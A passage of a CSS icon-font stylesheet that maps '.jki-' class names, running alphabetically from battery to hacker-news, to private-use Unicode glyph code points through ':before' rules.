	content: "\e968";
}

.jki-battery-quarter-solid:before {
	content: "\e969";
}

.jki-battery-three-quarters-solid:before {
	content: "\e96a";
}

.jki-battle-net:before {
	content: "\e96b";
}

.jki-bed-solid:before {
	content: "\e96c";
}

.jki-beer-solid:before {
	content: "\e96d";
}

.jki-behance-square:before {
	content: "\e96e";
}

.jki-behance:before {
	content: "\e96f";
}

.jki-bell-slash-solid:before {
	content: "\e970";
}

.jki-bell-slash:before {
	content: "\e971";
}

.jki-bell-solid:before {
	content: "\e972";
}

.jki-bell:before {
	content: "\e973";
}

.jki-bezier-curve-solid:before {
	content: "\e974";
}

.jki-bible-solid:before {
	content: "\e975";
}

.jki-bicycle-solid:before {
	content: "\e976";
}

.jki-biking-solid:before {
	content: "\e977";
}

.jki-bimobject:before {
	content: "\e978";
}

.jki-binoculars-solid:before {
	content: "\e979";
}

.jki-biohazard-solid:before {
	content: "\e97a";
}

.jki-birthday-cake-solid:before {
	content: "\e97b";
}

.jki-bitbucket:before {
	content: "\e97c";
}

.jki-bitcoin:before {
	content: "\e97d";
}

.jki-bity:before {
	content: "\e97e";
}

.jki-black-tie:before {
	content: "\e97f";
}

.jki-blackberry:before {
	content: "\e980";
}

.jki-blender-phone-solid:before {
	content: "\e981";
}

.jki-blender-solid:before {
	content: "\e982";
}

.jki-blind-solid:before {
	content: "\e983";
}

.jki-blog-solid:before {
	content: "\e984";
}

.jki-blogger-b:before {
	content: "\e985";
}

.jki-blogger:before {
	content: "\e986";
}

.jki-bluetooth-b:before {
	content: "\e987";
}

.jki-bluetooth:before {
	content: "\e988";
}

.jki-bold-solid:before {
	content: "\e989";
}

.jki-bolt-solid:before {
	content: "\e98a";
}

.jki-bomb-solid:before {
	content: "\e98b";
}

.jki-bone-solid:before {
	content: "\e98c";
}

.jki-bong-solid:before {
	content: "\e98d";
}

.jki-book-dead-solid:before {
	content: "\e98e";
}

.jki-book-medical-solid:before {
	content: "\e98f";
}

.jki-book-open-solid:before {
	content: "\e990";
}

.jki-book-reader-solid:before {
	content: "\e991";
}

.jki-book-solid:before {
	content: "\e992";
}

.jki-bookmark-solid:before {
	content: "\e993";
}

.jki-bookmark:before {
	content: "\e994";
}

.jki-bootstrap:before {
	content: "\e995";
}

.jki-border-all-solid:before {
	content: "\e996";
}

.jki-border-none-solid:before {
	content: "\e997";
}

.jki-border-style-solid:before {
	content: "\e998";
}

.jki-bowling-ball-solid:before {
	content: "\e999";
}

.jki-box-open-solid:before {
	content: "\e99a";
}

.jki-box-solid:before {
	content: "\e99b";
}

.jki-boxes-solid:before {
	content: "\e99c";
}

.jki-braille-solid:before {
	content: "\e99d";
}

.jki-brain-solid:before {
	content: "\e99e";
}

.jki-bread-slice-solid:before {
	content: "\e99f";
}

.jki-briefcase-medical-solid:before {
	content: "\e9a0";
}

.jki-briefcase-solid:before {
	content: "\e9a1";
}

.jki-broadcast-tower-solid:before {
	content: "\e9a2";
}

.jki-broom-solid:before {
	content: "\e9a3";
}

.jki-brush-solid:before {
	content: "\e9a4";
}

.jki-btc:before {
	content: "\e9a5";
}

.jki-buffer:before {
	content: "\e9a6";
}

.jki-bug-solid:before {
	content: "\e9a7";
}

.jki-building-solid:before {
	content: "\e9a8";
}

.jki-building:before {
	content: "\e9a9";
}

.jki-bullhorn-solid:before {
	content: "\e9aa";
}

.jki-bullseye-solid:before {
	content: "\e9ab";
}

.jki-burn-solid:before {
	content: "\e9ac";
}

.jki-buromobelexperte:before {
	content: "\e9ad";
}

.jki-bus-alt-solid:before {
	content: "\e9ae";
}

.jki-bus-solid:before {
	content: "\e9af";
}

.jki-business-time-solid:before {
	content: "\e9b0";
}

.jki-buy-n-large:before {
	content: "\e9b1";
}

.jki-buysellads:before {
	content: "\e9b2";
}

.jki-calculator-solid:before {
	content: "\e9b3";
}

.jki-calendar-alt-solid:before {
	content: "\e9b4";
}

.jki-calendar-alt:before {
	content: "\e9b5";
}

.jki-calendar-check-solid:before {
	content: "\e9b6";
}

.jki-calendar-check:before {
	content: "\e9b7";
}

.jki-calendar-day-solid:before {
	content: "\e9b8";
}

.jki-calendar-minus-solid:before {
	content: "\e9b9";
}

.jki-calendar-minus:before {
	content: "\e9ba";
}

.jki-calendar-plus-solid:before {
	content: "\e9bb";
}

.jki-calendar-plus:before {
	content: "\e9bc";
}

.jki-calendar-solid:before {
	content: "\e9bd";
}

.jki-calendar-times-solid:before {
	content: "\e9be";
}

.jki-calendar-times:before {
	content: "\e9bf";
}

.jki-calendar-week-solid:before {
	content: "\e9c0";
}

.jki-calendar:before {
	content: "\e9c1";
}

.jki-camera-retro-solid:before {
	content: "\e9c2";
}

.jki-camera-solid:before {
	content: "\e9c3";
}

.jki-campground-solid:before {
	content: "\e9c4";
}

.jki-canadian-maple-leaf:before {
	content: "\e9c5";
}

.jki-candy-cane-solid:before {
	content: "\e9c6";
}

.jki-cannabis-solid:before {
	content: "\e9c7";
}

.jki-capsules-solid:before {
	content: "\e9c8";
}

.jki-car-alt-solid:before {
	content: "\e9c9";
}

.jki-car-battery-solid:before {
	content: "\e9ca";
}

.jki-car-crash-solid:before {
	content: "\e9cb";
}

.jki-car-side-solid:before {
	content: "\e9cc";
}

.jki-car-solid:before {
	content: "\e9cd";
}

.jki-caret-down-solid:before {
	content: "\e9ce";
}

.jki-caret-left-solid:before {
	content: "\e9cf";
}

.jki-caret-right-solid:before {
	content: "\e9d0";
}

.jki-caret-square-down-solid:before {
	content: "\e9d1";
}

.jki-caret-square-down:before {
	content: "\e9d2";
}

.jki-caret-square-left-solid:before {
	content: "\e9d3";
}

.jki-caret-square-left:before {
	content: "\e9d4";
}

.jki-caret-square-right-solid:before {
	content: "\e9d5";
}

.jki-caret-square-right:before {
	content: "\e9d6";
}

.jki-caret-square-up-solid:before {
	content: "\e9d7";
}

.jki-caret-square-up:before {
	content: "\e9d8";
}

.jki-caret-up-solid:before {
	content: "\e9d9";
}

.jki-carrot-solid:before {
	content: "\e9da";
}

.jki-cart-arrow-down-solid:before {
	content: "\e9db";
}

.jki-cart-plus-solid:before {
	content: "\e9dc";
}

.jki-cash-register-solid:before {
	content: "\e9dd";
}

.jki-cat-solid:before {
	content: "\e9de";
}

.jki-cc-amazon-pay:before {
	content: "\e9df";
}

.jki-cc-amex:before {
	content: "\e9e0";
}

.jki-cc-apple-pay:before {
	content: "\e9e1";
}

.jki-cc-diners-club:before {
	content: "\e9e2";
}

.jki-cc-discover:before {
	content: "\e9e3";
}

.jki-cc-jcb:before {
	content: "\e9e4";
}

.jki-cc-mastercard:before {
	content: "\e9e5";
}

.jki-cc-paypal:before {
	content: "\e9e6";
}

.jki-cc-stripe:before {
	content: "\e9e7";
}

.jki-cc-visa:before {
	content: "\e9e8";
}

.jki-centercode:before {
	content: "\e9e9";
}

.jki-centos:before {
	content: "\e9ea";
}

.jki-certificate-solid:before {
	content: "\e9eb";
}

.jki-chair-solid:before {
	content: "\e9ec";
}

.jki-chalkboard-solid:before {
	content: "\e9ed";
}

.jki-chalkboard-teacher-solid:before {
	content: "\e9ee";
}

.jki-charging-station-solid:before {
	content: "\e9ef";
}

.jki-chart-area-solid:before {
	content: "\e9f0";
}

.jki-chart-bar-solid:before {
	content: "\e9f1";
}

.jki-chart-bar:before {
	content: "\e9f2";
}

.jki-chart-line-solid:before {
	content: "\e9f3";
}

.jki-chart-pie-solid:before {
	content: "\e9f4";
}

.jki-check-circle-solid:before {
	content: "\e9f5";
}

.jki-check-circle:before {
	content: "\e9f6";
}

.jki-check-double-solid:before {
	content: "\e9f7";
}

.jki-check-solid:before {
	content: "\e9f8";
}

.jki-check-square-solid:before {
	content: "\e9f9";
}

.jki-check-square:before {
	content: "\e9fa";
}

.jki-cheese-solid:before {
	content: "\e9fb";
}

.jki-chess-bishop-solid:before {
	content: "\e9fc";
}

.jki-chess-board-solid:before {
	content: "\e9fd";
}

.jki-chess-king-solid:before {
	content: "\e9fe";
}

.jki-chess-knight-solid:before {
	content: "\e9ff";
}

.jki-chess-pawn-solid:before {
	content: "\ea00";
}

.jki-chess-queen-solid:before {
	content: "\ea01";
}

.jki-chess-rook-solid:before {
	content: "\ea02";
}

.jki-chess-solid:before {
	content: "\ea03";
}

.jki-chevron-circle-down-solid:before {
	content: "\ea04";
}

.jki-chevron-circle-left-solid:before {
	content: "\ea05";
}

.jki-chevron-circle-right-solid:before {
	content: "\ea06";
}

.jki-chevron-circle-up-solid:before {
	content: "\ea07";
}

.jki-chevron-down-solid:before {
	content: "\ea08";
}

.jki-chevron-left-solid:before {
	content: "\ea09";
}

.jki-chevron-right-solid:before {
	content: "\ea0a";
}

.jki-chevron-up-solid:before {
	content: "\ea0b";
}

.jki-child-solid:before {
	content: "\ea0c";
}

.jki-chrome:before {
	content: "\ea0d";
}

.jki-chromecast:before {
	content: "\ea0e";
}

.jki-church-solid:before {
	content: "\ea0f";
}

.jki-circle-notch-solid:before {
	content: "\ea10";
}

.jki-circle-solid:before {
	content: "\ea11";
}

.jki-circle:before {
	content: "\ea12";
}

.jki-city-solid:before {
	content: "\ea13";
}

.jki-clinic-medical-solid:before {
	content: "\ea14";
}

.jki-clipboard-check-solid:before {
	content: "\ea15";
}

.jki-clipboard-list-solid:before {
	content: "\ea16";
}

.jki-clipboard-solid:before {
	content: "\ea17";
}

.jki-clipboard:before {
	content: "\ea18";
}

.jki-clock-solid:before {
	content: "\ea19";
}

.jki-clock:before {
	content: "\ea1a";
}

.jki-clone-solid:before {
	content: "\ea1b";
}

.jki-clone:before {
	content: "\ea1c";
}

.jki-closed-captioning-solid:before {
	content: "\ea1d";
}

.jki-closed-captioning:before {
	content: "\ea1e";
}

.jki-cloud-download-alt-solid:before {
	content: "\ea1f";
}

.jki-cloud-meatball-solid:before {
	content: "\ea20";
}

.jki-cloud-moon-rain-solid:before {
	content: "\ea21";
}

.jki-cloud-moon-solid:before {
	content: "\ea22";
}

.jki-cloud-rain-solid:before {
	content: "\ea23";
}

.jki-cloud-showers-heavy-solid:before {
	content: "\ea24";
}

.jki-cloud-solid:before {
	content: "\ea25";
}

.jki-cloud-sun-rain-solid:before {
	content: "\ea26";
}

.jki-cloud-sun-solid:before {
	content: "\ea27";
}

.jki-cloud-upload-alt-solid:before {
	content: "\ea28";
}

.jki-cloudscale:before {
	content: "\ea29";
}

.jki-cloudsmith:before {
	content: "\ea2a";
}

.jki-cloudversify:before {
	content: "\ea2b";
}

.jki-cocktail-solid:before {
	content: "\ea2c";
}

.jki-code-branch-solid:before {
	content: "\ea2d";
}

.jki-code-solid:before {
	content: "\ea2e";
}

.jki-codepen:before {
	content: "\ea2f";
}

.jki-codiepie:before {
	content: "\ea30";
}

.jki-coffee-solid:before {
	content: "\ea31";
}

.jki-cog-solid:before {
	content: "\ea32";
}

.jki-cogs-solid:before {
	content: "\ea33";
}

.jki-coins-solid:before {
	content: "\ea34";
}

.jki-columns-solid:before {
	content: "\ea35";
}

.jki-comment-alt-solid:before {
	content: "\ea36";
}

.jki-comment-alt:before {
	content: "\ea37";
}

.jki-comment-dollar-solid:before {
	content: "\ea38";
}

.jki-comment-dots-solid:before {
	content: "\ea39";
}

.jki-comment-dots:before {
	content: "\ea3a";
}

.jki-comment-medical-solid:before {
	content: "\ea3b";
}

.jki-comment-slash-solid:before {
	content: "\ea3c";
}

.jki-comment-solid:before {
	content: "\ea3d";
}

.jki-comment:before {
	content: "\ea3e";
}

.jki-comments-dollar-solid:before {
	content: "\ea3f";
}

.jki-comments-solid:before {
	content: "\ea40";
}

.jki-comments:before {
	content: "\ea41";
}

.jki-compact-disc-solid:before {
	content: "\ea42";
}

.jki-compass-solid:before {
	content: "\ea43";
}

.jki-compass:before {
	content: "\ea44";
}

.jki-compress-arrows-alt-solid:before {
	content: "\ea45";
}

.jki-compress-solid:before {
	content: "\ea46";
}

.jki-concierge-bell-solid:before {
	content: "\ea47";
}

.jki-confluence:before {
	content: "\ea48";
}

.jki-connectdevelop:before {
	content: "\ea49";
}

.jki-contao:before {
	content: "\ea4a";
}

.jki-cookie-bite-solid:before {
	content: "\ea4b";
}

.jki-cookie-solid:before {
	content: "\ea4c";
}

.jki-copy-solid:before {
	content: "\ea4d";
}

.jki-copy:before {
	content: "\ea4e";
}

.jki-copyright-solid:before {
	content: "\ea4f";
}

.jki-copyright:before {
	content: "\ea50";
}

.jki-cotton-bureau:before {
	content: "\ea51";
}

.jki-couch-solid:before {
	content: "\ea52";
}

.jki-cpanel:before {
	content: "\ea53";
}

.jki-creative-commons-by:before {
	content: "\ea54";
}

.jki-creative-commons-nc-eu:before {
	content: "\ea55";
}

.jki-creative-commons-nc-jp:before {
	content: "\ea56";
}

.jki-creative-commons-nc:before {
	content: "\ea57";
}

.jki-creative-commons-nd:before {
	content: "\ea58";
}

.jki-creative-commons-pd-alt:before {
	content: "\ea59";
}

.jki-creative-commons-pd:before {
	content: "\ea5a";
}

.jki-creative-commons-remix:before {
	content: "\ea5b";
}

.jki-creative-commons-sa:before {
	content: "\ea5c";
}

.jki-creative-commons-sampling-plus:before {
	content: "\ea5d";
}

.jki-creative-commons-sampling:before {
	content: "\ea5e";
}

.jki-creative-commons-share:before {
	content: "\ea5f";
}

.jki-creative-commons-zero:before {
	content: "\ea60";
}

.jki-creative-commons:before {
	content: "\ea61";
}

.jki-credit-card-solid:before {
	content: "\ea62";
}

.jki-credit-card:before {
	content: "\ea63";
}

.jki-critical-role:before {
	content: "\ea64";
}

.jki-crop-alt-solid:before {
	content: "\ea65";
}

.jki-crop-solid:before {
	content: "\ea66";
}

.jki-cross-solid:before {
	content: "\ea67";
}

.jki-crosshairs-solid:before {
	content: "\ea68";
}

.jki-crow-solid:before {
	content: "\ea69";
}

.jki-crown-solid:before {
	content: "\ea6a";
}

.jki-crutch-solid:before {
	content: "\ea6b";
}

.jki-css3-alt:before {
	content: "\ea6c";
}

.jki-css3:before {
	content: "\ea6d";
}

.jki-cube-solid:before {
	content: "\ea6e";
}

.jki-cubes-solid:before {
	content: "\ea6f";
}

.jki-cut-solid:before {
	content: "\ea70";
}

.jki-cuttlefish:before {
	content: "\ea71";
}

.jki-d-and-d-beyond:before {
	content: "\ea72";
}

.jki-d-and-d:before {
	content: "\ea73";
}

.jki-dashcube:before {
	content: "\ea74";
}

.jki-database-solid:before {
	content: "\ea75";
}

.jki-deaf-solid:before {
	content: "\ea76";
}

.jki-delicious:before {
	content: "\ea77";
}

.jki-democrat-solid:before {
	content: "\ea78";
}

.jki-deploydog:before {
	content: "\ea79";
}

.jki-deskpro:before {
	content: "\ea7a";
}

.jki-desktop-solid:before {
	content: "\ea7b";
}

.jki-dev:before {
	content: "\ea7c";
}

.jki-deviantart:before {
	content: "\ea7d";
}

.jki-dharmachakra-solid:before {
	content: "\ea7e";
}

.jki-dhl:before {
	content: "\ea7f";
}

.jki-diagnoses-solid:before {
	content: "\ea80";
}

.jki-diaspora:before {
	content: "\ea81";
}

.jki-dice-d6-solid:before {
	content: "\ea82";
}

.jki-dice-d20-solid:before {
	content: "\ea83";
}

.jki-dice-five-solid:before {
	content: "\ea84";
}

.jki-dice-four-solid:before {
	content: "\ea85";
}

.jki-dice-one-solid:before {
	content: "\ea86";
}

.jki-dice-six-solid:before {
	content: "\ea87";
}

.jki-dice-solid:before {
	content: "\ea88";
}

.jki-dice-three-solid:before {
	content: "\ea89";
}

.jki-dice-two-solid:before {
	content: "\ea8a";
}

.jki-digg:before {
	content: "\ea8b";
}

.jki-digital-ocean:before {
	content: "\ea8c";
}

.jki-digital-tachograph-solid:before {
	content: "\ea8d";
}

.jki-directions-solid:before {
	content: "\ea8e";
}

.jki-discord:before {
	content: "\ea8f";
}

.jki-discourse:before {
	content: "\ea90";
}

.jki-divide-solid:before {
	content: "\ea91";
}

.jki-dizzy-solid:before {
	content: "\ea92";
}

.jki-dizzy:before {
	content: "\ea93";
}

.jki-dna-solid:before {
	content: "\ea94";
}

.jki-dochub:before {
	content: "\ea95";
}

.jki-docker:before {
	content: "\ea96";
}

.jki-dog-solid:before {
	content: "\ea97";
}

.jki-dollar-sign-solid:before {
	content: "\ea98";
}

.jki-dolly-flatbed-solid:before {
	content: "\ea99";
}

.jki-dolly-solid:before {
	content: "\ea9a";
}

.jki-donate-solid:before {
	content: "\ea9b";
}

.jki-door-closed-solid:before {
	content: "\ea9c";
}

.jki-door-open-solid:before {
	content: "\ea9d";
}

.jki-dot-circle-solid:before {
	content: "\ea9e";
}

.jki-dot-circle:before {
	content: "\ea9f";
}

.jki-dove-solid:before {
	content: "\eaa0";
}

.jki-download-solid:before {
	content: "\eaa1";
}

.jki-draft2digital:before {
	content: "\eaa2";
}

.jki-drafting-compass-solid:before {
	content: "\eaa3";
}

.jki-dragon-solid:before {
	content: "\eaa4";
}

.jki-draw-polygon-solid:before {
	content: "\eaa5";
}

.jki-dribbble-square:before {
	content: "\eaa6";
}

.jki-dribbble:before {
	content: "\eaa7";
}

.jki-dropbox:before {
	content: "\eaa8";
}

.jki-drum-solid:before {
	content: "\eaa9";
}

.jki-drum-steelpan-solid:before {
	content: "\eaaa";
}

.jki-drumstick-bite-solid:before {
	content: "\eaab";
}

.jki-drupal:before {
	content: "\eaac";
}

.jki-dumbbell-solid:before {
	content: "\eaad";
}

.jki-dumpster-fire-solid:before {
	content: "\eaae";
}

.jki-dumpster-solid:before {
	content: "\eaaf";
}

.jki-dungeon-solid:before {
	content: "\eab0";
}

.jki-dyalog:before {
	content: "\eab1";
}

.jki-earlybirds:before {
	content: "\eab2";
}

.jki-ebay:before {
	content: "\eab3";
}

.jki-edge:before {
	content: "\eab4";
}

.jki-edit-solid:before {
	content: "\eab5";
}

.jki-edit:before {
	content: "\eab6";
}

.jki-egg-solid:before {
	content: "\eab7";
}

.jki-eject-solid:before {
	content: "\eab8";
}

.jki-elementor:before {
	content: "\eab9";
}

.jki-ellipsis-h-solid:before {
	content: "\eaba";
}

.jki-ellipsis-v-solid:before {
	content: "\eabb";
}

.jki-ello:before {
	content: "\eabc";
}

.jki-ember:before {
	content: "\eabd";
}

.jki-empire:before {
	content: "\eabe";
}

.jki-envelope-open-solid:before {
	content: "\eabf";
}

.jki-envelope-open-text-solid:before {
	content: "\eac0";
}

.jki-envelope-open:before {
	content: "\eac1";
}

.jki-envelope-solid:before {
	content: "\eac2";
}

.jki-envelope-square-solid:before {
	content: "\eac3";
}

.jki-envelope:before {
	content: "\eac4";
}

.jki-envira:before {
	content: "\eac5";
}

.jki-equals-solid:before {
	content: "\eac6";
}

.jki-eraser-solid:before {
	content: "\eac7";
}

.jki-erlang:before {
	content: "\eac8";
}

.jki-ethereum:before {
	content: "\eac9";
}

.jki-ethernet-solid:before {
	content: "\eaca";
}

.jki-etsy:before {
	content: "\eacb";
}

.jki-euro-sign-solid:before {
	content: "\eacc";
}

.jki-evernote:before {
	content: "\eacd";
}

.jki-exchange-alt-solid:before {
	content: "\eace";
}

.jki-exclamation-circle-solid:before {
	content: "\eacf";
}

.jki-exclamation-solid:before {
	content: "\ead0";
}

.jki-exclamation-triangle-solid:before {
	content: "\ead1";
}

.jki-expand-arrows-alt-solid:before {
	content: "\ead2";
}

.jki-expand-solid:before {
	content: "\ead3";
}

.jki-expeditedssl:before {
	content: "\ead4";
}

.jki-external-link-alt-solid:before {
	content: "\ead5";
}

.jki-external-link-square-alt-solid:before {
	content: "\ead6";
}

.jki-eye-dropper-solid:before {
	content: "\ead7";
}

.jki-eye-slash-solid:before {
	content: "\ead8";
}

.jki-eye-slash:before {
	content: "\ead9";
}

.jki-eye-solid:before {
	content: "\eada";
}

.jki-eye:before {
	content: "\eadb";
}

.jki-facebook-f:before {
	content: "\eadc";
}

.jki-facebook-messenger:before {
	content: "\eadd";
}

.jki-facebook-square:before {
	content: "\eade";
}

.jki-facebook:before {
	content: "\eadf";
}

.jki-fan-solid:before {
	content: "\eae0";
}

.jki-fantasy-flight-games:before {
	content: "\eae1";
}

.jki-fast-backward-solid:before {
	content: "\eae2";
}

.jki-fast-forward-solid:before {
	content: "\eae3";
}

.jki-fax-solid:before {
	content: "\eae4";
}

.jki-feather-alt-solid:before {
	content: "\eae5";
}

.jki-feather-solid:before {
	content: "\eae6";
}

.jki-fedex:before {
	content: "\eae7";
}

.jki-fedora:before {
	content: "\eae8";
}

.jki-female-solid:before {
	content: "\eae9";
}

.jki-fighter-jet-solid:before {
	content: "\eaea";
}

.jki-figma:before {
	content: "\eaeb";
}

.jki-file-alt-solid:before {
	content: "\eaec";
}

.jki-file-alt:before {
	content: "\eaed";
}

.jki-file-archive-solid:before {
	content: "\eaee";
}

.jki-file-archive:before {
	content: "\eaef";
}

.jki-file-audio-solid:before {
	content: "\eaf0";
}

.jki-file-audio:before {
	content: "\eaf1";
}

.jki-file-code-solid:before {
	content: "\eaf2";
}

.jki-file-code:before {
	content: "\eaf3";
}

.jki-file-contract-solid:before {
	content: "\eaf4";
}

.jki-file-csv-solid:before {
	content: "\eaf5";
}

.jki-file-download-solid:before {
	content: "\eaf6";
}

.jki-file-excel-solid:before {
	content: "\eaf7";
}

.jki-file-excel:before {
	content: "\eaf8";
}

.jki-file-export-solid:before {
	content: "\eaf9";
}

.jki-file-image-solid:before {
	content: "\eafa";
}

.jki-file-image:before {
	content: "\eafb";
}

.jki-file-import-solid:before {
	content: "\eafc";
}

.jki-file-invoice-dollar-solid:before {
	content: "\eafd";
}

.jki-file-invoice-solid:before {
	content: "\eafe";
}

.jki-file-medical-alt-solid:before {
	content: "\eaff";
}

.jki-file-medical-solid:before {
	content: "\eb00";
}

.jki-file-pdf-solid:before {
	content: "\eb01";
}

.jki-file-pdf:before {
	content: "\eb02";
}

.jki-file-powerpoint-solid:before {
	content: "\eb03";
}

.jki-file-powerpoint:before {
	content: "\eb04";
}

.jki-file-prescription-solid:before {
	content: "\eb05";
}

.jki-file-signature-solid:before {
	content: "\eb06";
}

.jki-file-solid:before {
	content: "\eb07";
}

.jki-file-upload-solid:before {
	content: "\eb08";
}

.jki-file-video-solid:before {
	content: "\eb09";
}

.jki-file-video:before {
	content: "\eb0a";
}

.jki-file-word-solid:before {
	content: "\eb0b";
}

.jki-file-word:before {
	content: "\eb0c";
}

.jki-file:before {
	content: "\eb0d";
}

.jki-fill-drip-solid:before {
	content: "\eb0e";
}

.jki-fill-solid:before {
	content: "\eb0f";
}

.jki-film-solid:before {
	content: "\eb10";
}

.jki-filter-solid:before {
	content: "\eb11";
}

.jki-fingerprint-solid:before {
	content: "\eb12";
}

.jki-fire-alt-solid:before {
	content: "\eb13";
}

.jki-fire-extinguisher-solid:before {
	content: "\eb14";
}

.jki-fire-solid:before {
	content: "\eb15";
}

.jki-firefox:before {
	content: "\eb16";
}

.jki-first-aid-solid:before {
	content: "\eb17";
}

.jki-first-order-alt:before {
	content: "\eb18";
}

.jki-first-order:before {
	content: "\eb19";
}

.jki-firstdraft:before {
	content: "\eb1a";
}

.jki-fish-solid:before {
	content: "\eb1b";
}

.jki-fist-raised-solid:before {
	content: "\eb1c";
}

.jki-flag-checkered-solid:before {
	content: "\eb1d";
}

.jki-flag-solid:before {
	content: "\eb1e";
}

.jki-flag-usa-solid:before {
	content: "\eb1f";
}

.jki-flag:before {
	content: "\eb20";
}

.jki-flask-solid:before {
	content: "\eb21";
}

.jki-flickr:before {
	content: "\eb22";
}

.jki-flipboard:before {
	content: "\eb23";
}

.jki-flushed-solid:before {
	content: "\eb24";
}

.jki-flushed:before {
	content: "\eb25";
}

.jki-fly:before {
	content: "\eb26";
}

.jki-folder-minus-solid:before {
	content: "\eb27";
}

.jki-folder-open-solid:before {
	content: "\eb28";
}

.jki-folder-open:before {
	content: "\eb29";
}

.jki-folder-plus-solid:before {
	content: "\eb2a";
}

.jki-folder-solid:before {
	content: "\eb2b";
}

.jki-folder:before {
	content: "\eb2c";
}

.jki-font-awesome-alt:before {
	content: "\eb2d";
}

.jki-font-awesome-flag:before {
	content: "\eb2e";
}

.jki-font-awesome:before {
	content: "\eb2f";
}

.jki-font-solid:before {
	content: "\eb30";
}

.jki-fonticons-fi:before {
	content: "\eb31";
}

.jki-fonticons:before {
	content: "\eb32";
}

.jki-football-ball-solid:before {
	content: "\eb33";
}

.jki-fort-awesome-alt:before {
	content: "\eb34";
}

.jki-fort-awesome:before {
	content: "\eb35";
}

.jki-forumbee:before {
	content: "\eb36";
}

.jki-forward-solid:before {
	content: "\eb37";
}

.jki-foursquare:before {
	content: "\eb38";
}

.jki-free-code-camp:before {
	content: "\eb39";
}

.jki-freebsd:before {
	content: "\eb3a";
}

.jki-frog-solid:before {
	content: "\eb3b";
}

.jki-frown-open-solid:before {
	content: "\eb3c";
}

.jki-frown-open:before {
	content: "\eb3d";
}

.jki-frown-solid:before {
	content: "\eb3e";
}

.jki-frown:before {
	content: "\eb3f";
}

.jki-fulcrum:before {
	content: "\eb40";
}

.jki-funnel-dollar-solid:before {
	content: "\eb41";
}

.jki-futbol-solid:before {
	content: "\eb42";
}

.jki-futbol:before {
	content: "\eb43";
}

.jki-galactic-republic:before {
	content: "\eb44";
}

.jki-galactic-senate:before {
	content: "\eb45";
}

.jki-gamepad-solid:before {
	content: "\eb46";
}

.jki-gas-pump-solid:before {
	content: "\eb47";
}

.jki-gavel-solid:before {
	content: "\eb48";
}

.jki-gem-solid:before {
	content: "\eb49";
}

.jki-gem:before {
	content: "\eb4a";
}

.jki-genderless-solid:before {
	content: "\eb4b";
}

.jki-get-pocket:before {
	content: "\eb4c";
}

.jki-gg-circle:before {
	content: "\eb4d";
}

.jki-gg:before {
	content: "\eb4e";
}

.jki-ghost-solid:before {
	content: "\eb4f";
}

.jki-gift-solid:before {
	content: "\eb50";
}

.jki-gifts-solid:before {
	content: "\eb51";
}

.jki-git-alt:before {
	content: "\eb52";
}

.jki-git-square:before {
	content: "\eb53";
}

.jki-git:before {
	content: "\eb54";
}

.jki-github-alt:before {
	content: "\eb55";
}

.jki-github-square:before {
	content: "\eb56";
}

.jki-github:before {
	content: "\eb57";
}

.jki-gitkraken:before {
	content: "\eb58";
}

.jki-gitlab:before {
	content: "\eb59";
}

.jki-gitter:before {
	content: "\eb5a";
}

.jki-glass-cheers-solid:before {
	content: "\eb5b";
}

.jki-glass-martini-alt-solid:before {
	content: "\eb5c";
}

.jki-glass-martini-solid:before {
	content: "\eb5d";
}

.jki-glass-whiskey-solid:before {
	content: "\eb5e";
}

.jki-glasses-solid:before {
	content: "\eb5f";
}

.jki-glide-g:before {
	content: "\eb60";
}

.jki-glide:before {
	content: "\eb61";
}

.jki-globe-africa-solid:before {
	content: "\eb62";
}

.jki-globe-americas-solid:before {
	content: "\eb63";
}

.jki-globe-asia-solid:before {
	content: "\eb64";
}

.jki-globe-europe-solid:before {
	content: "\eb65";
}

.jki-globe-solid:before {
	content: "\eb66";
}

.jki-gofore:before {
	content: "\eb67";
}

.jki-golf-ball-solid:before {
	content: "\eb68";
}

.jki-goodreads-g:before {
	content: "\eb69";
}

.jki-goodreads:before {
	content: "\eb6a";
}

.jki-google-drive:before {
	content: "\eb6b";
}

.jki-google-play:before {
	content: "\eb6c";
}

.jki-google-plus-g:before {
	content: "\eb6d";
}

.jki-google-plus-square:before {
	content: "\eb6e";
}

.jki-google-plus:before {
	content: "\eb6f";
}

.jki-google-wallet:before {
	content: "\eb70";
}

.jki-google:before {
	content: "\eb71";
}

.jki-gopuram-solid:before {
	content: "\eb72";
}

.jki-graduation-cap-solid:before {
	content: "\eb73";
}

.jki-gratipay:before {
	content: "\eb74";
}

.jki-grav:before {
	content: "\eb75";
}

.jki-greater-than-equal-solid:before {
	content: "\eb76";
}

.jki-greater-than-solid:before {
	content: "\eb77";
}

.jki-grimace-solid:before {
	content: "\eb78";
}

.jki-grimace:before {
	content: "\eb79";
}

.jki-grin-alt-solid:before {
	content: "\eb7a";
}

.jki-grin-alt:before {
	content: "\eb7b";
}

.jki-grin-beam-solid:before {
	content: "\eb7c";
}

.jki-grin-beam-sweat-solid:before {
	content: "\eb7d";
}

.jki-grin-beam-sweat:before {
	content: "\eb7e";
}

.jki-grin-beam:before {
	content: "\eb7f";
}

.jki-grin-hearts-solid:before {
	content: "\eb80";
}

.jki-grin-hearts:before {
	content: "\eb81";
}

.jki-grin-solid:before {
	content: "\eb82";
}

.jki-grin-squint-solid:before {
	content: "\eb83";
}

.jki-grin-squint-tears-solid:before {
	content: "\eb84";
}

.jki-grin-squint-tears:before {
	content: "\eb85";
}

.jki-grin-squint:before {
	content: "\eb86";
}

.jki-grin-stars-solid:before {
	content: "\eb87";
}

.jki-grin-stars:before {
	content: "\eb88";
}

.jki-grin-tears-solid:before {
	content: "\eb89";
}

.jki-grin-tears:before {
	content: "\eb8a";
}

.jki-grin-tongue-solid:before {
	content: "\eb8b";
}

.jki-grin-tongue-squint-solid:before {
	content: "\eb8c";
}

.jki-grin-tongue-squint:before {
	content: "\eb8d";
}

.jki-grin-tongue-wink-solid:before {
	content: "\eb8e";
}

.jki-grin-tongue-wink:before {
	content: "\eb8f";
}

.jki-grin-tongue:before {
	content: "\eb90";
}

.jki-grin-wink-solid:before {
	content: "\eb91";
}

.jki-grin-wink:before {
	content: "\eb92";
}

.jki-grin:before {
	content: "\eb93";
}

.jki-grip-horizontal-solid:before {
	content: "\eb94";
}

.jki-grip-lines-solid:before {
	content: "\eb95";
}

.jki-grip-lines-vertical-solid:before {
	content: "\eb96";
}

.jki-grip-vertical-solid:before {
	content: "\eb97";
}

.jki-gripfire:before {
	content: "\eb98";
}

.jki-grunt:before {
	content: "\eb99";
}

.jki-guitar-solid:before {
	content: "\eb9a";
}

.jki-gulp:before {
	content: "\eb9b";
}

.jki-h-square-solid:before {
	content: "\eb9c";
}

.jki-hacker-news-square:before {
	content: "\eb9d";
}

.jki-hacker-news:before {
	content: "\eb9e";
}

